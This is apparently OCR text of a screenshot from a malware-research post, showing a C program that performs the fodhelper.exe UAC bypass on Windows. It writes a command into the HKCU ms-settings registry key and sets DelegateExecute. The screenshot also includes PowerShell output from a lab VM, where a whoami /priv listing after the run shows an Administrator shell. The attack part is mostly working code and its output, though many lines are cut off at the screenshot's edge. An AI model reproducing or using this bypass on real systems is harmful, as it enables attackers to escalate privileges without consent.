 10 int main() {
11 HKEY hkey;
12 DWORD d;
13 ~~
14 const char* settings = "Software\\Classes\\ms-settings\\Shell\\Open\\command";
15 const char* cmd = "cmd /c start C:\\Window
16 const char* del = "";
17
18 // attempt to open the key
19 LSTATUS stat = RegCreateKeyEx(HKEY_CURRENT
20 printf(stat != ERROR_SUCCESS ? "failed to
21
22 // set the registry values
23 stat = RegSetValueEx(hkey, "", 0, REG_SZ,
24 printf(stat != ERROR_SUCCESS ? "failed to
25
26 stat = RegSetValueEx(hkey, "DelegateExecut
27 printf(stat != ERROR_SUCCESS ? "failed to
28
29 // close the key handle
30 RegCloseKey(hkey);
31
32 // start the fodhelper.exe program
33 SHELLEXECUTEINFO sei = { sizeof(sei) };
34 sei.lpVerb = "runas";
35 sei.lpFile = "C:\\Windows\\System32\\fodhe
36 sei.hwnd = NULL;
37 sei.nShow = SW_NORMAL;
38
39 if (!ShellExecuteEx(&sei)) {
40 DWORD err = GetLastError();
41 printf (err == ERROR_CANCELLED ? "the us
42 } else {
43 printf("successfully create process =^..
44 }
45
46 return 0;
47 }
NORMAL hack.c
win10-1903 (unmod-reg) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> cd .\Desktop\research\2023-06-19-malware-av-evasion-17\
PS C:\Users\user\Desktop\research\2023-06-19-malware-av-evasion-17> reg query "HKCU\Software\Classes\ms-settings\Shell\O
pen\command" /s
ERROR: The system was unable to find the specified registry key or value.
PS C:\Users\user\Desktop\research\2023-06-19-malware-av-evasion-17>
PS C:\Users\user\Desktop\research\2023-06-19-malware-av-evasion-17> .\hack.exe
successfully create reg key
successfully set reg value
successfully set reg value: DelegateExecute
successfully create process =^..^=
PS C:\Users\user\Desktop\research\2023-06-19-malware-av-evasion-17> reg query "HK
pen\command" /s
HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open\command
(Default) REG_SZ cmd /c start C:\Windows\System32\cmd.exe
DelegateExecute REG_SZ
PS C:\Users\user\Desktop\research\2023-06-19-malware-av-evasion-17> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
PS C:\Users\user\Desktop\research\2023-06-19-malware-av-evasion-17>
Administrator: C:\Windows\System32\cmd.exe
C:\Windows\system32>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description
========================================= =============
SeIncreaseQuotaPrivilege Adjust memor
SeSecurityPrivilege Manage audit
SeTakeOwnershipPrivilege Take ownersh
SeLoadDriverPrivilege Load and unl
SeSystemProfilePrivilege Profile syst
SeSystemtimePrivilege Change the s
SeProfileSingleProcessPrivilege Profile sing
SeIncreaseBasePriorityPrivilege Increase sch
SeCreatePagefilePrivilege Create a pag
SeBackupPrivilege Back up file
SeRestorePrivilege Restore file
SeShutdownPrivilege Shut down the
SeDebugPrivilege Debug progra
SeSystemEnvironmentPrivilege Modify firmw
SeChangeNotifyPrivilege Bypass trave
SeRemoteShutdownPrivilege Force shutdo
SeUndockPrivilege Remove compu
SeManageVolumePrivilege Perform volu
SeImpersonatePrivilege Impersonate
SeCreateGlobalPrivilege Create globa
SeIncreaseWorkingSetPrivilege Increase a p
SeTimeZonePrivilege Change the t
SeCreateSymbolicLinkPrivilege Create symbo
Type here to search
11:11 PM
6/20/2023
Right Ctrl